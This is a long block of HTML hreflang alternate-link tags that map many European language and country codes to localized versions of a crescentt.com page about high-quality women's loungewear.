<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
